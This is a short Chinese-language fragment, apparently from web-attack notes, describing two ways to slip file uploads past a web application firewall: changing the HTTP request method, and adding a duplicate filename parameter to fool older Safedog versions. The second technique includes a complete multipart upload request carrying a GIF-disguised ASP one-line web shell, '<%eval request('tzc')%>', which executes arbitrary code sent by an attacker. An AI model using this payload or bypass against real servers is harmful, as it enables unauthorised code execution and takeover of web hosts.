 1.post/get
如果WAF规则是：只检测特定请求类型的数据包，但服务端接收的时候却用了
request来，此时通过修改请求头的请求方法就可以绕过。
2.Filename
针对早期版本的安全狗，可以多加一个filename来绕过（参数污染）
-----------------------------7e02303680c5e
Content-Disposition: form-data; name="uploadfile"; filename="1.jpg"; filename="1.asp"
Content-Type: application/octet-stream
GIFJPEG
<%eval request("tzc")%>
-----------------------------7e02303680c5e